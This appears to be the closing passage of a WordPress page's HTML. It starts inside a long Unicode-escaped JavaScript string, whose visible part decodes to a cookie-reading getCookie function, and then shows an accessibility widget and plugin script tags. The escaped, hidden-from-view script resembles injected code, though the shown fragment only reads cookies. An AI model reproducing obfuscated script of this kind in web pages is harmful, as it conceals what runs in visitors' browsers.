0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><div class='yydev-accessibility no-accessibility yydev_ltr'><div class='yydev-warp'><a class='yy-button' href='#'><span class='screen-reader-text'>Accessibility</span></a><div class='yy-box'><p class='yy-title'><span class='rtl'></span>Accessibility</p><a href='#' class='increase-font-size'>Increase Font Size</a><a href='#' class='decrease-font-size'>Decrease Font Size</a><a href='#' class='light-contrast-color'>Light contrast</a><a href='#' class='high-contrast-color'>High contrast</a><a href='#' class='rest-accessibility'><span class='rtl'></span>Reset Settings</a></div><!--yy-box--></div><!--yydev-warp--></div><!--yydev-accessibility--><script src="https://puzzle-team.com/wp-content/plugins/yydevelopment-accessibility/front-end/yydev-accessibility.js?ver=6.7.4" id="yydev_accessibility_js-js"></script>
<script src="https://puzzle-team.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>